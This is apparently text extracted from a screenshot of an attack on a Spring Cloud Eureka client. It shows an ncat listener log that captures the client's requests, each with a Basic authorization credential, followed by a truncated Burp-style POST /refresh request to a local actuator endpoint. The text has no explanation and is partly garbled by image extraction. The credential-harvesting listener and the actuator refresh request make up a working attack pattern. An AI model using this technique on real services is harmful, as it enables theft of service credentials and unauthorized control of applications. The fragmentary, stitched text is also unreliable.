 # nc -lvk 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from
GET /apps/ HTTP/1.1
Accept: application/json
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id:
Accept-Encoding: gzip
Host: 192.168.203.128
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic dmFsdWU6QWJjZDEyMzQ=
Ncat: Connection from
Ncat: Connection from
PUT /apps/UNKNOWN/ stDirtyTimestamp=1616477829296 HTTP/1.1
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id:
Accept-Encoding: gzip
Content-Length: 0
Host: 192.168.203.128
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic dmFsdWU6QWJjZDEyMzQ=
Ncat: Connection from
Ncat: Connection from
POST /apps/UNKNOWN HTTP/1.1
Accept-Encoding: gzip
Content-Type: application/json
Accept: application/json
DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id:
Transfer-Encoding: chunked
Host: 192.168.203.128
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic dmFsdWU6QWJjZDEyMzQ=
Request
Pretty Raw \n Actions
1 POST /refresh HTTP/1.1
2 Host: 127.0.0.1:9093
3 Cache-Control: max-age=0
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Length: 81
16